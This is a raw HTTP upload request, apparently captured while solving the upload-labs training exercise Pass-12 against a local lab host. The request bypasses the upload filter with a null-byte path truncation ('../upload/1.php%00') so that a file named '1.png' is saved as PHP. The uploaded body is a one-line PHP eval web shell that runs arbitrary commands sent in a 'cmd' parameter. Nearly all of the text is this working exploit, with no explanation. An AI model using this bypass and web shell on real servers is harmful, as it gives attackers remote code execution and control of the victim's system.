 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.111.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryc33152d751465416b256befa1c584b61
Content-Length: 375
Origin: http://192.168.111.1
Connection: keep-alive
Referer: http://192.168.111.1/upload-labs-master/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryc33152d751465416b256befa1c584b61
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>